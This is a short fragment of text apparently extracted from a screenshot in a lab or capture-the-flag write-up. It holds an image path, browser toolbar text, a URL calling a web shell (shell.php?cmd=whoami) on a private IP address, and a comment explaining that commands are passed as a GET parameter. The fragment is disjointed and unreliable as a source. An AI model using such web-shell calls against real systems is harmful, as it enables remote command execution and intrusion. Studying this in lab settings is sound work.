 192.168.202.151/shell.php?cm
192.168.202.151/shell.php?cmd=whoami
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
user6 /*pass cmd as get parameter*/